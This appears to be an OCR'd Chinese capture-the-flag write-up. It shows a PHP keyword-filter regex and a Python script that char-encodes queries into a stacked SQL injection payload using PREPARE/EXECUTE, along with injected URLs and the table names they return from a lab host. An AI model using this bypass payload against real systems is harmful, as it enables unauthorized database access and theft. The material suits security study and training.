← → ⟳ ⌂ 192.168.23.166:8888/?inject=1' and select
最常访问 火狐官方站点 新手上路 常用网址
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: [1] [提交查询]
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
FREEBUF
这里过滤了select和.，所以跨表查询存在难道，因此这里使用堆叠注入和char进行bypass。
exp如下：
payload = "0';set @s=concat(%s);PREPARE a FROM @s;EXECUTE a;"
#exp = 'select group_concat(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()'
#exp = "select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='1919810931114514
exp = "select flag from `1919810931114514`"
res = ''
for i in exp:
 res += "char(%s),"%(ord(i))
my_payload = payload%(res[:-1])
print(my_payload)
获取表名：
http://192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),char(99),char(1
← → ⟳ ⌂ 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101)
最常访问 火狐官方站点 新手上路 常用网址
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: [1] [提交查询]
array(1) {
[0]=>
string(22) "1919810931114514,words"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding Max Hackbar
Load URL Split URL Execution http://192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),char(99),char(116),...
Post Data Referrer Moded By Mr.silent coder
获取字段名：
http://192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),char(99),char(1